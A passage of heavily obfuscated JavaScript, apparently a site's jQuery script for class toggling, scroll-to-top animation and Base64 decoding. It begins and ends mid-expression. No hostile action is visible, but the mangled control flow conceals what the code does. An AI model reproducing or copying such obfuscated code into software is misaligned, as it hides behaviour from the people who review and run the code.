hFleFN[IGYvLJ<-0x4?IGYvLJ+0x55:IGYvLJ<0xbe?IGYvLJ>-0x4?IGYvLJ>-0x4?IGYvLJ>0xbe?IGYvLJ-0x3:IGYvLJ<-0x4?IGYvLJ+0x1b:IGYvLJ+0x3:IGYvLJ-0x5c:IGYvLJ-0x55:IGYvLJ-0x45]}void(x8O6FQ=[c1W9rf.apply(void 0x0,[0x2d]),c1W9rf(W3UZ1h(0xb5))],fSl1jL={PBr5kJ:c1W9rf(0x20),Ae0i07r:c1W9rf[FGqE9V(-0x1a)](void 0x0,[0x24])});switch(uLTikx2+kQ3CWno){case lVtHpk.TLjIxLA()?0x26c:-KIxE4F(0x36):case 0x3d:case 0x110:if(YwVFlzI.aa()){typeof(uLTikx2-=0x2be,kQ3CWno+=FGqE9V(0x2));break}typeof(uLTikx2-=0x17d,kQ3CWno+=kQ3CWno-mNNq_hc(0x6d));break;case lVtHpk.e3hINA()?YwVFlzI.bU(YwVFlzI):null:case lVtHpk.e3hINA()?0x208:-0x21:typeof(jyYf6i++,uLTikx2+=YwVFlzI[c1W9rf(mNNq_hc(0x30))+c1W9rf(0x23)+'ty']('aD')?-W3UZ1h(0x73):-KIxE4F(0xa8),kQ3CWno*=KIxE4F(0x37),kQ3CWno+=0x155);break;case W3UZ1h(0xe3):case!(lVtHpk.BToNNRh[c1W9rf(0x24)](0x5)==W3UZ1h(0x6d))?0x6d:0x196:var VOJKPL=(YwVFlzI.N=AkB1WE(-W3UZ1h(0x6e)))(this)[c1W9rf.call(void 0x0,0x25)]((YwVFlzI.n==FGqE9V(-0x14)?YwVFlzI:kQ3CWno).b)[O2k5iq.fLHBiA_]('a'),h6CPX7=VOJKPL[(YwVFlzI.r==fSl1jL.PBr5kJ&&YwVFlzI).c],jyYf6i=(YwVFlzI.o=='T'?AkB1WE(0x245):YwVFlzI)[W3UZ1h(0x6f)];YwVFlzI[FGqE9V(0x6)]();break;case!(lVtHpk.BToNNRh[fSl1jL.Ae0i07r](mNNq_hc(0x4b))==0x44)?0x1:0x13e:if((kQ3CWno==0x4a8&&YwVFlzI)[mNNq_hc(0x3a)]&&lVtHpk.TLjIxLA()){kQ3CWno-=0x83;break}uLTikx2-=0x103;break;case W3UZ1h(0xee):!(uLTikx2=YwVFlzI.e==c1W9rf(0x1e)?mNNq_hc(0x60):-0x2c,uLTikx2*=0x2,uLTikx2-=YwVFlzI.j==0x1c9?'bP':FGqE9V(0x1d),kQ3CWno+=0x324,YwVFlzI[FGqE9V(0x1e)]=W3UZ1h(0x57));break;case lVtHpk.BToNNRh[c1W9rf(0x24)](KIxE4F(0x27))==0x44?0x167:-FGqE9V(0x5f):if(uLTikx2==0x1f){void(uLTikx2+=typeof YwVFlzI.n==c1W9rf(mNNq_hc(0x90))?YwVFlzI.bk:0x158,kQ3CWno+=uLTikx2==kQ3CWno-0x79b?-0x1d5:YwVFlzI.bm);break}if(YwVFlzI[KIxE4F(0x16)]&&lVtHpk.ZEc5L1[eHQGLTj[mNNq_hc(0x4c)]](0x4)==W3UZ1h(0x75)){void(uLTikx2+=0x319,kQ3CWno-=0x341);break}!(uLTikx2+=mNNq_hc(0x4d),kQ3CWno-=0x341,YwVFlzI.q=!0x0);break;case YwVFlzI.bV(uLTikx2):case!(lVtHpk.ZEc5L1[c1W9rf(0x24)](FGqE9V(0xa))==0x65)?-W3UZ1h(0xa0):0xb5:case!(lVtHpk.BToNNRh[c1W9rf[mNNq_hc(0x2a)](KIxE4F(0x7),[FGqE9V(-0x15)])](FGqE9V(0x7))==KIxE4F(0x23))?-KIxE4F(0xb8):0x2dc:if(YwVFlzI.K()=='I'){break}case!lVtHpk.TLjIxLA()?-0x78:0xd8:if(uLTikx2==-0x86&&lVtHpk.TLjIxLA()){typeof(uLTikx2-=FGqE9V(0x9c),kQ3CWno-=0x18);break}if(YwVFlzI[FGqE9V(-0xa)]&&lVtHpk.e3hINA()){YwVFlzI.aJ();break}YwVFlzI.aK();break;case W3UZ1h(0x8b):case 0xcd:case lVtHpk.ZEc5L1[w_UvAee[0x0]](W3UZ1h(0x74))==KIxE4F(0x2b)?FGqE9V(0xc):-KIxE4F(0x31):typeof(JVodq6W=VOJKPL[FGqE9V(0x1f)](YwVFlzI[c1W9rf[W3UZ1h(0x50)](FGqE9V(-0x19),[mNNq_hc(0x51)])]('ae')?FGqE9V(-0x19):jyYf6i),kQ3CWno*=YwVFlzI.m=='af'?YwVFlzI.ah:0x2,kQ3CWno-=0x2a9);break;case YwVFlzI[W3UZ1h(0xc6)](YwVFlzI):typeof(KIxE4F(0x17)===(YwVFlzI.aM=b8i8yr)[(kQ3CWno==0x545?YwVFlzI:AkB1WE(-0x397))[KIxE4F(0x18)]](0x0)&&((YwVFlzI.aO=JVodq6W)[(YwVFlzI[c1W9rf(W3UZ1h(0x56))+IGYvLJ[0x1]+'ty']('A')?YwVFlzI:AkB1WE(-0x23c))[W3UZ1h(0x67)]](b8i8yr[c1W9rf.call(void 0x0,0x1a)]('_','')),JVodq6W[c1W9rf(FGqE9V(0xe))]()[c1W9rf[W3UZ1h(0x4f)](KIxE4F(0x7),0x1d)]((YwVFlzI[w_UvAee[FGqE9V(-0x1e)]]('m')&&UeC36CR)[YwVFlzI.k]((uLTikx2==-0x45f&&YwVFlzI).l))),uLTikx2-=0xc6);break;case YwVFlzI[mNNq_hc(0x53)]:!(JVodq6W=VOJKPL.eq(kQ3CWno==W3UZ1h(0x7a)&&jyYf6i),b8i8yr=(kQ3CWno==YwVFlzI[KIxE4F(0x9a)]&&JVodq6W)[(kQ3CWno==W3UZ1h(0xad)?AkB1WE(-0x2ae):YwVFlzI)[mNNq_hc(0x41)]](),FGqE9V(-0x9)!==(kQ3CWno==-0x11||b8i8yr)[YwVFlzI.e](0x0)&&(yUYUL2a=VOJKPL.eq(mYDVMm(YwVFlzI.bo=jyYf6i,(typeof YwVFlzI.t==c1W9rf.call(W3UZ1h(0x51),W3UZ1h(0x7b))||YwVFlzI).m,NC58bqN=-(uLTikx2==-0x524?YwVFlzI:AkB1WE(-0xaf))[W3UZ1h(0x7c)])),xUHILpO=(YwVFlzI.n==-KIxE4F(0x33)?kQ3CWno:yUYUL2a)[c1W9rf.call(void 0x0,0x21)](),'_'===(uLTikx2==-0x524?xUHILpO:AkB1WE(0x1b8))[LPGzR_g.R_54qW](0x0)&&(UeC36CR=(kQ3CWno==KIxE4F(-0x1)||JVodq6W)[YwVFlzI[mNNq_hc(0x58)]](),UeC36CR[c1W9rf(W3UZ1h(0x7f))](c1W9rf(W3UZ1h(0x80))))),W3UZ1h(0x61)===(YwVFlzI.bt=b8i8yr)[YwVFlzI[FGqE9V(-0x8)]](YwVFlzI.d)&&((YwVFlzI[W3UZ1h(0x65)]==-0x3e||JVodq6W)[w_UvAee[mNNq_hc(0x5b)]](b8i8yr[c1W9rf[FGqE9V(-0x1b)](FGqE9V(-0x19),0x1a)](mNNq_hc(0x3b),'')),JVodq6W[(YwVFlzI[KIxE4F(0x18)]==-0x524?AkB1WE(0x245):YwVFlzI).g]()[YwVFlzI.o](UeC36CR[IGYvLJ[KIxE4F(0x37)]+'en'](c1W9rf(mNNq_hc(0x5c))+c1W9rf(0x2c)))),YwVFlzI.bx());break;case 0x20:if(YwVFlzI[KIxE4F(0x39)]()=='aV'){break}case!lVtHpk.e3hINA()?-KIxE4F(0x43):0x136:case 0xe0:if(kQ3CWno==0x4f&&lVtHpk.TLjIxLA()){!(uLTikx2+=0x219,kQ3CWno*=KIxE4F(0x37),kQ3CWno-=0x754);break}YwVFlzI.aI();break;case!lVtHpk.TLjIxLA()?0x47:0x19e:case mNNq_hc(0x66):case!(lVtHpk.ZEc5L1[x8O6FQ[mNNq_hc(0x22)]+x8O6FQ[FGqE9V(-0x1e)]](0x4)==W3UZ1h(0x75))?-0x70:0x2ab:case!(lVtHpk.ZEc5L1[c1W9rf(FGqE9V(-0x15))](FGqE9V(0xa))==mNNq_hc(0x4f))?0x72:mNNq_hc(0x5e):if(YwVFlzI[FGqE9V(0x1b)]()=='bb'&&lVtHpk.e3hINA()){break}case lVtHpk.ZEc5L1[c1W9rf(0x24)](0x4)==W3UZ1h(0x75)?uLTikx2!=-0x26e&&uLTikx2+0x425:mNNq_hc(0x2b):case!(lVtHpk.BToNNRh[c1W9rf(0x24)](0x5)==0x44)?0xb9:W3UZ1h(0x86):if(YwVFlzI.aF()&&lVtHpk.BToNNRh[c1W9rf(FGqE9V(-0x15))](0x5)==mNNq_hc(0x47)){!(YwVFlzI.aH(),kQ3CWno+=kQ3CWno+(kQ3CWno-0xa83),YwVFlzI.q=FGqE9V(-0x13));break}!(UeC36CR=JVodq6W[YwVFlzI.g](),kQ3CWno+=W3UZ1h(0x87),YwVFlzI[FGqE9V(0x1e)]=W3UZ1h(0x57));break;case 0x31:case FGqE9V(0x2a):case 0x1bd:!(yUYUL2a=(YwVFlzI.aj=VOJKPL)[W3UZ1h(0x89)](mYDVMm(typeof YwVFlzI[W3UZ1h(0x8a)]==c1W9rf(0x2f)?AkB1WE(-0x2ae):jyYf6i,YwVFlzI.k==W3UZ1h(0x63)?-0x48:0x1,(kQ3CWno==kQ3CWno-0x2b3||be1OVk)(-KIxE4F(0xc)))),YwVFlzI.at());break;case lVtHpk.ZEc5L1[c1W9rf(0x24)](mNNq_hc(0x4e))==0x65?0x13f:0x47:!(uLTikx2-=0x477,kQ3CWno+=0x341);break;case lVtHpk.e3hINA()?0x329:-0xf4:case mNNq_hc(0x65):default:typeof(YwVFlzI[mNNq_hc(0x3a)]=h6CPX7>(uLTikx2==-KIxE4F(0x42)||jyYf6i),uLTikx2+=-0x215!=uLTikx2?-FGqE9V(0x2c):-mNNq_hc(0x67));break;case 0xea:if(!lVtHpk.e3hINA()){typeof(uLTikx2+=KIxE4F(0x46),kQ3CWno-=0xb4);break}typeof(xUHILpO=YwVFlzI[FGqE9V(0x24)](),kQ3CWno+=0xcd,YwVFlzI.f=FGqE9V(0x25));break;case 0x7e:typeof(delete YwVFlzI.bT,jyYf6i++,uLTikx2+=0x2a7,kQ3CWno-=0x296);break;case KIxE4F(0x41):case!lVtHpk.e3hINA()?-KIxE4F(0x52):0x1f5:case!lVtHpk.e3hINA()?null:YwVFlzI.bX(YwVFlzI):!(YwVFlzI.a='_'===(YwVFlzI.e==-0x59?AkB1WE(-0x394):xUHILpO)[(YwVFlzI.t==-0x50?AkB1WE(-0x39f):YwVFlzI)[KIxE4F(0x18)]]((YwVFlzI.s==-0x43?window:YwVFlzI).d),YwVFlzI.aE());break;case!lVtHpk.TLjIxLA()?-W3UZ1h(0x107):0x156:case FGqE9V(0x50):if(uLTikx2==-0x3e4&&mNNq_hc(0x69)){typeof(uLTikx2*=0x2,uLTikx2+=0x581,kQ3CWno-=FGqE9V(0x2));break}void(YwVFlzI.be(),kQ3CWno+=0x53a==kQ3CWno?-0xd:-0xf);break;case 0x50:case!(lVtHpk.BToNNRh[wRtLFl1[W3UZ1h(0x4a)]](0x5)==W3UZ1h(0x6d))?0xdb:KIxE4F(0xba):case!(lVtHpk.ZEc5L1[c1W9rf(KIxE4F(0xb))](0x4)==0x65)?-0x7b:0x3d1:void(YwVFlzI.ai(),uLTikx2-=0x27c,kQ3CWno+=kQ3CWno+W3UZ1h(0x90));break;case YwVFlzI[FGqE9V(0x5d)](YwVFlzI):!((YwVFlzI.l=='bC'||AkB1WE(-FGqE9V(0x4)))(c1W9rf.apply(void 0x0,[FGqE9V(0x83)]))[(uLTikx2==-0x50?YwVFlzI:AkB1WE(-0x3cd))[mNNq_hc(0x58)]]('li')[c1W9rf(KIxE4F(0x42))](YwVFlzI[W3UZ1h(0x66)]),(uLTikx2==-0x50?AkB1WE(-FGqE9V(0x4)):void 0x0)(YwVFlzI.s)[(kQ3CWno==(kQ3CWno==0x1ec?-0x18:YwVFlzI.bF)||YwVFlzI)[mNNq_hc(0x6b)]](c1W9rf(0x31)),YwVFlzI.bG());break;case 0x368:case lVtHpk.BToNNRh[eHQGLTj.S61kKG](0x5)==mNNq_hc(0x47)?YwVFlzI[W3UZ1h(0x92)](uLTikx2):null:typeof(b8i8yr=JVodq6W.text(),uLTikx2+=0x56);break;case 0x9b:if(YwVFlzI.bK()==mNNq_hc(0x34)){break}case YwVFlzI.h?0x183:0x1e3:!(UeC36CR[c1W9rf(W3UZ1h(0x7f))](c1W9rf[mNNq_hc(0x2a)](mNNq_hc(0x2b),[0x32])+w_UvAee[mNNq_hc(0x24)]+c1W9rf(W3UZ1h(0xc2))+c1W9rf(0x35)+eHQGLTj.y_wky7),kQ3CWno-=0x4d);break;case mNNq_hc(0x72):!(uLTikx2+=W3UZ1h(0x93),kQ3CWno+=0x9d,YwVFlzI.i=!0x0);break;case 0x149:case 0x28a:case lVtHpk.ZEc5L1[c1W9rf(0x24)](FGqE9V(0xa))==0x65?0x398:-W3UZ1h(0x94):!(YwVFlzI.a=(YwVFlzI.bf=h6CPX7)>(YwVFlzI.bh=jyYf6i),uLTikx2+=0x1e)}}}),AkB1WE(-0x1f3)(c1W9rf(mNNq_hc(0x6f))+c1W9rf(0x37))[c1W9rf(W3UZ1h(0x96))]()[c1W9rf(W3UZ1h(0x97))](c1W9rf(0x39)),AkB1WE(-W3UZ1h(0x6e))(c1W9rf(0x3a)+c1W9rf(W3UZ1h(0x98))+c1W9rf(mNNq_hc(0x73)))[c1W9rf(mNNq_hc(0x59))](c1W9rf.apply(W3UZ1h(0x51),[mNNq_hc(0x8d)])),AkB1WE(-0x1f3)(c1W9rf(0x3d)).on(c1W9rf(0x3e),bY1ZGv(()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>0x83?gQOIpiN+0x29:gQOIpiN>-0x3f?gQOIpiN<-0x3f?gQOIpiN+0x41:gQOIpiN+0x3e:gQOIpiN+0x2b]},0x1);AkB1WE(-mNNq_hc(0x48))(c1W9rf(w_UvAee(-0x3c)))[c1W9rf[w_UvAee(-0x35)](void 0x0,[0x40])](c1W9rf(0x41))},0x0)),AkB1WE(-0x1f3)(c1W9rf(mNNq_hc(0x74))+c1W9rf.call(void 0x0,mNNq_hc(0x75))+kQ3CWno+c1W9rf(0x45)+c1W9rf[W3UZ1h(0x4f)](void 0x0,0x46)+'e').on(c1W9rf(W3UZ1h(0xa5)),kUqrjW(function(...gQOIpiN){var LPGzR_g=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>-0x47?gQOIpiN<0x7b?gQOIpiN>-0x47?gQOIpiN+0x46:gQOIpiN-0x2b:gQOIpiN-0x2d:gQOIpiN-0x20]},0x1);typeof(gQOIpiN.length=W3UZ1h(0x4c),gQOIpiN[W3UZ1h(0x9d)]=gQOIpiN.FYzNtO,gQOIpiN[0x88]=c1W9rf(W3UZ1h(0x9c)),gQOIpiN[mNNq_hc(0x5b)]=c1W9rf(0x1c),AkB1WE(-0x1f3)(this)[c1W9rf(0x1c)]()[c1W9rf(0x47)](c1W9rf(mNNq_hc(0x73)))&&(gQOIpiN[W3UZ1h(0x48)][c1W9rf(0x48)](),AkB1WE(-0x1f3)(this)[c1W9rf(W3UZ1h(0x78))]()[c1W9rf(0x47)](c1W9rf(W3UZ1h(0x9c)))?AkB1WE(-0x1f3)(this)[gQOIpiN[0x2]]()[c1W9rf(mNNq_hc(0x7d))](gQOIpiN[LPGzR_g(0x10)])[c1W9rf[LPGzR_g(-0x3d)](void 0x0,[mNNq_hc(0xae)])](c1W9rf(0x4b))[c1W9rf(0x4c)](LPGzR_g(0x12)):AkB1WE(-W3UZ1h(0x6e))(this)[c1W9rf(0x1c)]()[c1W9rf(0x15)](c1W9rf(0x49))[YwVFlzI](c1W9rf(0x4d))[c1W9rf(LPGzR_g(0x11))+w_UvAee[0x4]](W3UZ1h(0x9f))))},0x1)))}));function EIlvjDl(){var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>0x9e?gQOIpiN-0x10:gQOIpiN>-0x24?gQOIpiN>0x9e?gQOIpiN-0x47:gQOIpiN<-0x24?gQOIpiN+0x7:gQOIpiN<-0x24?gQOIpiN+0x5a:gQOIpiN+0x23:gQOIpiN+0x4d]},0x1);!(verticalOffset=O2k5iq.nekQogT+c1W9rf(w_UvAee(0x36))!=typeof verticalOffset?verticalOffset:0x0,element=AkB1WE(-w_UvAee(0x4))(c1W9rf(W3UZ1h(0x49))),offset=element[c1W9rf(0x52)](),offsetTop=offset[c1W9rf(0x53)],AkB1WE(-0x1f3)(c1W9rf(w_UvAee(0x8a)))[c1W9rf(0x55)]({[c1W9rf.call(W3UZ1h(0x51),w_UvAee(0x37))]:offsetTop},0x258,c1W9rf(0x57)))}void(mNNq_hc=(AkB1WE(-0x1f3)(bY1ZGv(()=>{typeof(AkB1WE(-0x1f3)(AkB1WE(-0x30d))[W3UZ1h(0xa4)](c1W9rf(W3UZ1h(0xd9)),bY1ZGv(()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN<0xf5?gQOIpiN>0x33?gQOIpiN<0xf5?gQOIpiN<0x33?gQOIpiN+0x52:gQOIpiN>0x33?gQOIpiN<0x33?gQOIpiN-0x25:gQOIpiN-0x34:gQOIpiN-0x47:gQOIpiN+0x11:gQOIpiN+0x29:gQOIpiN+0x3e]},0x1);w_UvAee(0xc2)<AkB1WE(-w_UvAee(0x5b))(window)[O2k5iq.CWeuXU]()?AkB1WE(-0x1f3)(c1W9rf(W3UZ1h(0xa2)))[c1W9rf(0x15)](c1W9rf(0x49)):AkB1WE(-0x1f3)(c1W9rf(W3UZ1h(0xa2)))[c1W9rf(w_UvAee(0x90))](c1W9rf(W3UZ1h(0x9c)))},0x0)),AkB1WE(-0x1f3)(c1W9rf(W3UZ1h(0xa2)))[W3UZ1h(0xa4)](c1W9rf(0x3e),EIlvjDl))},0x0)),AkB1WE(-0x1f3)(bY1ZGv(()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>0xf2?gQOIpiN+0x17:gQOIpiN-0x31]},0x1);AkB1WE(-W3UZ1h(0x6e))(c1W9rf(0x5a))[c1W9rf(0x38)]()[c1W9rf(w_UvAee(0x81))](c1W9rf.apply(W3UZ1h(0x51),[W3UZ1h(0x5b)])+W3UZ1h(0xbf))},0x0)),{[c1W9rf(W3UZ1h(0xa9))]:c1W9rf(0x5d),[c1W9rf(0x5e)]:kUqrjW(function(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x116?w_UvAee+0x32:w_UvAee>0x54?w_UvAee<0x116?w_UvAee>0x116?w_UvAee+0x28:w_UvAee<0x116?w_UvAee-0x55:w_UvAee-0x9:w_UvAee+0x48:w_UvAee-0x2f]},0x1);void(w_UvAee.length=W3UZ1h(0x4c),w_UvAee.dIrD5f=0x3f,w_UvAee[w_UvAee.dIrD5f-W3UZ1h(0xa5)]={KVK07vK:c1W9rf(W3UZ1h(0xa6)),[gQOIpiN(0xc0)]:c1W9rf(W3UZ1h(0xb4))},w_UvAee[0x93]=w_UvAee[w_UvAee.dIrD5f-W3UZ1h(0xa5)],w_UvAee[w_UvAee[W3UZ1h(0xaa)]-0x3d]='',w_UvAee[0x3]=W3UZ1h(0x51),w_UvAee[gQOIpiN(0xbc)]=W3UZ1h(0x51),w_UvAee[W3UZ1h(0xb7)]=void 0x0,w_UvAee[gQOIpiN(0xbe)]=W3UZ1h(0x51),w_UvAee[W3UZ1h(0xac)]=gQOIpiN(0x5f),w_UvAee[0x8]=void 0x0,w_UvAee[W3UZ1h(0xa7)]=void 0x0,w_UvAee[gQOIpiN(0xb6)]=W3UZ1h(0x48),w_UvAee[gQOIpiN(0x56)]=w_UvAee[W3UZ1h(0x48)][w_UvAee[gQOIpiN(0x10a)].KVK07vK](/[^A-Za-z0-9\+\/\=]/g,''));while(w_UvAee[W3UZ1h(0xa8)]<w_UvAee[0x0][c1W9rf(gQOIpiN(0x5c))]){var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>-0x2e?w_UvAee+0x2d:w_UvAee+0x30]},0x1);if((w_UvAee[0x6]=this[c1W9rf(W3UZ1h(0xa9))][c1W9rf(0x5f)](w_UvAee[w_UvAee[gQOIpiN(0xb8)]-gQOIpiN(0x57)][c1W9rf(gQOIpiN(0xb9))](w_UvAee.HRYem7X++)),w_UvAee[gQOIpiN(0xba)]=this[c1W9rf(W3UZ1h(0xa9))][c1W9rf(0x5f)](w_UvAee[gQOIpiN(0x56)][c1W9rf(0x1e)](w_UvAee.HRYem7X++)),w_UvAee[0x8]=this[c1W9rf(0x5c)][c1W9rf(0x5f)](w_UvAee[0x0][c1W9rf(0x1e)](w_UvAee.HRYem7X++)),w_UvAee[gQOIpiN(0xb5)]=this[c1W9rf(0x5c)][c1W9rf(W3UZ1h(0xad))](w_UvAee[gQOIpiN(0x56)][c1W9rf(0x1e)](w_UvAee.HRYem7X++)),w_UvAee[0x3]=w_UvAee[0x6]<<w_UvAee.dIrD5f-W3UZ1h(0x7d)|w_UvAee[W3UZ1h(0xac)]>>gQOIpiN(0x82),w_UvAee[gQOIpiN(0xbc)]=(w_UvAee[LPGzR_g(0x38)]&0xf)<<gQOIpiN(0x82)|w_UvAee[w_UvAee.dIrD5f-0x37]>>gQOIpiN(0x8f),w_UvAee.DNfuZ3=(w_UvAee[W3UZ1h(0xaf)]&0x3)<<W3UZ1h(0xb0)|w_UvAee[0x9],w_UvAee[0x2]=mYDVMm(w_UvAee[W3UZ1h(0x81)],AkB1WE(-LPGzR_g(0x3d))[w_UvAee[w_UvAee.dIrD5f+0x54][gQOIpiN(0xc0)]](w_UvAee[w_UvAee[W3UZ1h(0xaa)]-W3UZ1h(0xb3)]),be1OVk(-0x22)),w_UvAee[0x8])!=0x40){w_UvAee[w_UvAee[gQOIpiN(0xb8)]-LPGzR_g(0x9)]=mYDVMm(w_UvAee[w_UvAee[LPGzR_g(0x36)]-0x3d],AkB1WE(-0x83)[c1W9rf[W3UZ1h(0x50)](gQOIpiN(0x5f),[LPGzR_g(0x40)])](w_UvAee[gQOIpiN(0xbc)]),be1OVk(-W3UZ1h(0x56)))}if(w_UvAee[w_UvAee[W3UZ1h(0xaa)]-0x36]!=0x40&&lVtHpk.ZEc5L1[c1W9rf(0x2d)+c1W9rf(gQOIpiN(0xc3))](W3UZ1h(0x74))==w_UvAee[gQOIpiN(0xb8)]+LPGzR_g(0x42)){var IGYvLJ=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x8b?w_UvAee-0x4f:w_UvAee>0x8b?w_UvAee+0x51:w_UvAee>0x8b?w_UvAee+0x33:w_UvAee>0x8b?w_UvAee+0x2f:w_UvAee<0x8b?w_UvAee+0x36:w_UvAee+0x3d]},0x1);w_UvAee[0x2]=mYDVMm(w_UvAee[w_UvAee[W3UZ1h(0xaa)]-0x3d],AkB1WE(-0x83)[c1W9rf(0x60)](w_UvAee[LPGzR_g(0x43)]),NC58bqN=-IGYvLJ(-0x27))}}return w_UvAee[W3UZ1h(0xaa)]>0xbe?w_UvAee[0xf4]:(w_UvAee[w_UvAee.dIrD5f-0x3d]=mNNq_hc[c1W9rf[W3UZ1h(0x4f)](void 0x0,gQOIpiN(0xc7))](w_UvAee[0x2]),w_UvAee[0x2])},0x1),[c1W9rf(0x62)+c1W9rf(0x63)+'le']:bY1ZGv(w_UvAee=>{var gQOIpiN,LPGzR_g,IGYvLJ;function mNNq_hc(w_UvAee){return hFleFN[w_UvAee>-0x23?w_UvAee>-0x23?w_UvAee>-0x23?w_UvAee>0x9f?w_UvAee-0x3c:w_UvAee>0x9f?w_UvAee+0x40:w_UvAee<-0x23?w_UvAee-0x1d:w_UvAee<0x9f?w_UvAee<-0x23?w_UvAee+0x17:w_UvAee+0x22:w_UvAee-0xc:w_UvAee+0x26:w_UvAee+0x5:w_UvAee+0x4d]}void(gQOIpiN=-mNNq_hc(0x6e),LPGzR_g=0x1e6,IGYvLJ={bv:()=>(gQOIpiN-=0x2f,LPGzR_g-=0x17),[W3UZ1h(0xce)]:W3UZ1h(0x48),bf:-W3UZ1h(0xb6),bn:0x120,[W3UZ1h(0xb8)]:c1W9rf(0x2d)+c1W9rf[W3UZ1h(0x50)](W3UZ1h(0x51),[W3UZ1h(0xb5)]),bh:bY1ZGv((w_UvAee=IGYvLJ.g==0x5e)=>{if(w_UvAee){return IGYvLJ.bk()}return gQOIpiN+=W3UZ1h(0xb9),LPGzR_g-=W3UZ1h(0xc4)},0x0),[mNNq_hc(0x63)]:bY1ZGv(()=>{return(IGYvLJ[W3UZ1h(0x7e)]==0x33||IGYvLJ).a},0x0),[W3UZ1h(0xc3)]:-0x6f,[mNNq_hc(0x10)]:()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN<0xaa?gQOIpiN>0xaa?gQOIpiN+0x16:gQOIpiN<0xaa?gQOIpiN>-0x18?gQOIpiN>-0x18?gQOIpiN<0xaa?gQOIpiN<0xaa?gQOIpiN>-0x18?gQOIpiN+0x17:gQOIpiN-0x1e:gQOIpiN+0x30:gQOIpiN+0x1e:gQOIpiN-0x52:gQOIpiN+0x38:gQOIpiN-0xe:gQOIpiN-0xc]},0x1);return gQOIpiN+=IGYvLJ.i==-0x35?'y':mNNq_hc(0x73),LPGzR_g-=w_UvAee(0x5c)},[W3UZ1h(0xe5)]:(w_UvAee=IGYvLJ.aZ==W3UZ1h(0x81))=>{if(w_UvAee){return IGYvLJ}return gQOIpiN+=0xdf},ag:-W3UZ1h(0x6d),F:bY1ZGv(()=>{return gQOIpiN+=0xf2,LPGzR_g+=gQOIpiN==-mNNq_hc(0x79)?-0x1af:IGYvLJ.E},0x0),as:(w_UvAee=LPGzR_g==0x11f)=>{if(!w_UvAee){return IGYvLJ.au()}return gQOIpiN+=(IGYvLJ.l==0x3f?-mNNq_hc(0x52):IGYvLJ.ar)==gQOIpiN?mNNq_hc(0x4d):LPGzR_g==-0x1e?'an':-W3UZ1h(0xab),LPGzR_g+=0xc3},[mNNq_hc(-0x4)]:0x3,[W3UZ1h(0x5e)]:bY1ZGv(()=>{return IGYvLJ.b},0x0),al:bY1ZGv(()=>{return uLTikx2+=AkB1WE(-mNNq_hc(0x48))[IGYvLJ[W3UZ1h(0x62)]](gQOIpiN==W3UZ1h(0x56)?AkB1WE(0x2c1):wRtLFl1)},0x0),c:c1W9rf(0xa),X:-0x96,[W3UZ1h(0xdd)]:()=>gQOIpiN+=typeof IGYvLJ.o==c1W9rf[W3UZ1h(0x50)](mNNq_hc(-0x18),[0x64])+'on'?'ai':0x18,[W3UZ1h(0xbc)]:mNNq_hc(0x6f),aT:mNNq_hc(0x57),[mNNq_hc(-0x3)]:()=>{!(gQOIpiN+=0x113,LPGzR_g-=0x130);return'p'},e:c1W9rf(W3UZ1h(0xb4)),am:()=>LPGzR_g-=0xc3,[mNNq_hc(0x61)]:()=>(IGYvLJ.aB(),LPGzR_g+=0x178),aB:bY1ZGv(()=>{return gQOIpiN*=LPGzR_g-0x11d,gQOIpiN-=0x152},0x0),n:mNNq_hc(-0x13),[W3UZ1h(0xcd)]:()=>((gQOIpiN*=IGYvLJ[mNNq_hc(0x21)],gQOIpiN-=gQOIpiN+mNNq_hc(0x6d)),LPGzR_g+=0x63),l:mNNq_hc(-0x20),L:bY1ZGv(()=>{return IGYvLJ[W3UZ1h(0x60)]=(LPGzR_g==IGYvLJ[W3UZ1h(0xbc)]?eHQGLTj:AkB1WE(-0x2a5))<w_UvAee[IGYvLJ.c]},0x0),[mNNq_hc(0x54)]:W3UZ1h(0x4c),bx:()=>LPGzR_g-=0xe3,aZ:0x13a,s:(w_UvAee=gQOIpiN==0x40)=>{if(w_UvAee&&lVtHpk.ZEc5L1[c1W9rf(mNNq_hc(0x69))+c1W9rf(0x2e)](W3UZ1h(0x74))==W3UZ1h(0x75)){return W3UZ1h(0x91)}return gQOIpiN*=W3UZ1h(0x81),gQOIpiN+=0x315},[W3UZ1h(0xc8)]:bY1ZGv((uLTikx2=LPGzR_g==(IGYvLJ[W3UZ1h(0x8a)]=='ab'?IGYvLJ.ad:0x249))=>{var O2k5iq=bY1ZGv(uLTikx2=>{return hFleFN[uLTikx2<0x2f?uLTikx2+0x1b:uLTikx2>0xf1?uLTikx2+0x35:uLTikx2-0x30]},0x1);if(!uLTikx2){return IGYvLJ.af()}typeof(IGYvLJ.a=(wRtLFl1=w_UvAee[c1W9rf(0x24)](IGYvLJ[O2k5iq(0xa1)]==c1W9rf(0x24)?eHQGLTj:AkB1WE(-mNNq_hc(0x90))),IGYvLJ.W=wRtLFl1)<0x80,gQOIpiN-=0x78,LPGzR_g+=IGYvLJ.X);return'Y'},0x0),m:W3UZ1h(0x81),bs:bY1ZGv(()=>{return gQOIpiN+=0x57},0x0),O:()=>{!(IGYvLJ.L(),gQOIpiN+=gQOIpiN+0xce,IGYvLJ.d=!0x1);return'M'},ax:()=>{if(gQOIpiN==-mNNq_hc(0x52)&&W3UZ1h(0x8f)){IGYvLJ[mNNq_hc(0x55)]();return'av'}void(gQOIpiN+=0xae,LPGzR_g+=mNNq_hc(0x68));return W3UZ1h(0xbf)},h:0xe0,g:0xbf,[mNNq_hc(0x7d)]:(O2k5iq=LPGzR_g==W3UZ1h(0xc0))=>{if(!O2k5iq){return IGYvLJ.be()}if(gQOIpiN==W3UZ1h(0x75)&&lVtHpk.TLjIxLA()){void(gQOIpiN+=mNNq_hc(0x7e),LPGzR_g+=0x77);return'ba'}!(c3=(typeof 